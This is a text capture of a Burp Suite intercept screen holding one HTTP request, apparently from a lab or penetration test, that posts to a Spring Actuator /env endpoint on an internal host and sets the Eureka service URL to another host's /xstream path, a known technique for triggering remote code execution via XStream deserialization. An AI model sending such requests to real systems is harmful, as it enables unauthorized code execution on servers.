 Request to http://10.1.1.137:8090
Forward
Drop
Intercept is on
Action
Comment this item
?
Raw
Headers
Hex
1 POST /env HTTP/1.1
2 Host: 10.1.1.137:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12 eureka.client.serviceUrl.defaultZone=http://10.1.1.135:2333/xstream
Scan [Pro version only]
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
?
<
+
>
Type a search term
0 matches